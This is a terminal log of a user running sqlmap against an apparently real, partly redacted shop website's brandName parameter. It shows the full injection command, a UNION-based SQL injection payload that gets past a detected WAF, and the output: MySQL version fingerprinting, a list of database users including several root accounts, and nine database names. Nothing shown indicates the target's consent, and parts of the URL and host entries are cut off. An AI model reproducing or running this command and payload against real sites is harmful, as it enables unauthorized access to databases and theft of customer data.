 Last login: Wed May  8 16:26:00 on ttys004
MacBook-Pro:~ wangnan$ cd workspace/github/sqlmap-dev/
MacBook-Pro:sqlmap-dev wangnan$ python sqlmap.py -u "https:/ om/item/brand/list?brandName=641' and '1'='1 and exists(select count(*) from shop_user)" -f --banner --dbs --users
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.5.49#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:26:28 /2019-05-08/
[16:26:28] [INFO] resuming back-end DBMS 'mysql' '. Do you want to process it? [Y/n/q]
[16:26:28] [INFO] testing connection to the target URL
[16:26:29] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: https: com:443/item/brand/list?brandName=641' and '1'='1 and exists(select count(' UNION ALL SELECT CONCAT(CONCAT('qvpqq','EpedrJsraOLWfZyQefVOXqsnKhoAFZwqAOZpeGaz'),'qvk
xq'),NULL,NULL,NULL,NULL,NULL-- XDMM) from shop_user)
---
[16:26:29] [INFO] testing MySQL
[16:26:29] [INFO] confirming MySQL
[16:26:29] [WARNING] reflective value(s) found and filtering out
[16:26:29] [INFO] the back-end DBMS is MySQL
[16:26:29] [INFO] fetching banner
[16:26:29] [INFO] actively fingerprinting MySQL
[16:26:29] [INFO] executing MySQL comment injection fingerprint
web application technology: Nginx 1.11.5
back-end DBMS: active fingerprint: MySQL >= 5.6
               comment injection fingerprint: MySQL 5.6.21
               banner parsing fingerprint: MySQL 5.6.21, logging enabled
banner: '5.6.21-log'
[16:26:29] [INFO] fetching database users
[16:26:29] [INFO] used SQL query returns 197 entries
database management system users [8]:
[*] 'admin'@'localhost'
[*] 'mysync'@'10.%'
[*] 'root'@'10.%'
[*] 'root'@' 228'
[*] 'root'@' .109'
[*] 'root'@'1
[*] 'root'@'17
[*] 'root'@'localhos
[16:26:29] [INFO] fetching database names
[16:26:29] [INFO] used SQL query returns 9 entries
[16:26:29] [INFO] resumed: 'information_schema'
[16:26:29] [INFO] resumed: 'e_contract'
[16:26:29] [INFO] resumed: 'mall'
[16:26:29] [INFO] resumed: 'mall_new'
[16:26:29] [INFO] resumed: 'mysql'
[16:26:29] [INFO] resumed: 'performance_schema'
[16:26:29] [INFO] resumed: 'phpmyadmin'
[16:26:29] [INFO] resumed: 'test'
[16:26:29] [INFO] resumed: 'www'
available databases [9]:
[*] e_contract
[*] information_schema
[*] mall
[*] mall_new
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] www
[16:26:29] [INFO] fetched data logged to text files under '/Users/wangnan/.sqlmap/output
[*] ending @ 16:26:29 /2019-05-08/
MacBook-Pro:sqlmap-dev wangnan$